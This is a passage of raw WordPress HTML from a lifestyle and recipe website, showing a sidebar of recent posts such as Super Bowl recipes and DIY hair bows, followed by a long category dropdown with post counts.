                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Super Bowl Recipes 2020 New 20 Best Super Bowl Recipes for A Happy Crowd 2020  Diy Crafts-699675.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-343" href="https://thecluttered.com/recipes/super-bowl-recipes/"  rel="category tag">Super Bowl Recipes</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/super-bowl-recipes-2020/">Best 23 Super Bowl Recipes 2020</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/super-bowl-recipes-2020/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T19:16:17+00:00">January 20, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/middle-eastern-veggie-recipes/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Middle Eastern Veggie Recipes Lovely Middle Eastern Roasted Ve Ables with Tahini Drizzle-950280.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-274" href="https://thecluttered.com/recipes/easter-recipes/"  rel="category tag">Easter Recipes</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/middle-eastern-veggie-recipes/">24 Best Ideas Middle Eastern Veggie Recipes</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/middle-eastern-veggie-recipes/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T13:07:22+00:00">January 20, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/graduation-party-backyard-ideas/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Graduation Party Backyard Ideas Elegant Backyard Graduation Party Beatrice Banks with Images-941626.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-110" href="https://thecluttered.com/party-ideas/backyard-party-ideas/"  rel="category tag">Backyard Party Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/graduation-party-backyard-ideas/">23 Of the Best Ideas for Graduation Party Backyard Ideas</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/graduation-party-backyard-ideas/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T07:01:43+00:00">January 20, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/diy-big-hair-bow/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Big Hair Bow Luxury Diy Big Hair Bows for Little Girls-328616.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-73" href="https://thecluttered.com/diy-craft/diy-hair-ideas/"  rel="category tag">DIY Hair Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/diy-big-hair-bow/">The Best Ideas for Diy Big Hair Bow</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-big-hair-bow/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T00:58:12+00:00">January 20, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/diy-couples-gift-ideas/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Couples Gift Ideas Awesome 12 Diy Gift Ideas for Couples In A Long Distance-396985.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-86" href="https://thecluttered.com/best-gift-ideas/gift-ideas-for-couples/"  rel="category tag">Gift Ideas For Couples</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/diy-couples-gift-ideas/">20 Best Diy Couples Gift Ideas</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-couples-gift-ideas/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T18:52:01+00:00">January 19, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://thecluttered.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift Ideas&nbsp;&nbsp;(141)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="87">Baby Shower Gift Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="92">Bachelorette Party Ideas&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party Ideas&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(348)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="107">Beach Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">Best 4th of July Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="150">Best Christmas Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="153">Best Cinco de Mayo Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="144">Best Easter Ideas&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="152">Best Fall Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Best Fathers Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="148">Best Halloween Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="155">Best Labor Day Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="154">Best Memorial Day Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="140">Best Mothers Day Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="156">Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="143">Best Passover Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="141">Best St. Patrick Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="146">Best Summer Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Best Thanksgiving Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="139">Best Valentines Day Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="147">Best Winter Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="45">Birthday Cake Ideas&nbsp;&nbsp;(275)</option>
	<option class="level-0" value="46">Birthday Card Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="47">Birthday Decoration Ideas&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="48">Birthday Gift Ideas&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="74">Birthday Gift Inspirations&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="49">Birthday Invitation Ideas&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="50">Birthday Party Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="93">Birthday Party Inspirations&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="51">Birthday Quote Ideas&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="122">Birthday Quotes Inspirations&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="52">Birthday Wishes Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="98">Christmas Party Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="158">Coloring Pages for Children&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="103">Dinner Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="63">DIY Baby Shower Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="71">DIY Box Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="62">DIY Christmas Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="58">DIY Costume Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="55">DIY Craft for Adult Ideas&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="54">DIY Craft for Kids Ideas&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers Ideas&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="67">DIY Dog Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="72">DIY Gift Ideas&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="73">DIY Hair Ideas&nbsp;&nbsp;(140)</option>
	<option class="level-0" value="59">DIY Home Decoration Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="69">DIY Kit Ideas&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="61">DIY Mask Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="64">DIY Organizer Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="66">DIY Outdoor Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="65">DIY Plan Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="70">DIY Rack Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="68">DIY Wedding Ideas&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="60">DIY Wood Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="101">Engagement Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="81">Fathers Day Gift Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="53">Funny Birthday Ideas&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="96">Gender Reveal Party Ideas&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="90">Gift Basket Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="88">Gift Ideas For Boyfriend&nbsp;&nbsp;(198)</option>
	<option class="level-0" value="84">Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift Ideas For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="85">Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="79">Graduation Gift Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="91">Graduation Party Ideas&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="94">Halloween Party Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="83">Holiday Gift Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="109">Holiday Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="166">Kids Hairstyle Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(475)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(253)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="104">Mermaid Party Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="78">Mothers Day Gift Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="102">Pool Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="100">Retirement Party Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="108">Summer Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="97">Tea Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="82">Thank You Gift Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="106">Trolls Party Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="99">Unicorn Party Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="80">Valentines Day Gift Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(24)</option>
